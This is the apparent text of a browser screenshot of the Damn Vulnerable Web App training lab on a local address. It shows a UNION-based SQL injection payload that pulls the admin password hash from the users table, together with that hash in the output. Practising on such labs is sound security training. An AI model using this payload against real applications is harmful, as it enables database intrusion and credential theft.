 Apps Places Dec 17 19:58 4% 35% 0.0 kB 0.1 kB 77%
Damn Vulnerable Web App
Not secure 192.168.0.101/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+NULL%2Cpassword+FROM+users+WHERE+user%3D%2...
https://portal.... Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... WhatsApp Cyber Securit... My Home | Co...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT NULL,password FROM users WHERE user='admin'#
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL,password FROM users WHERE user='admin'#
First name:
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin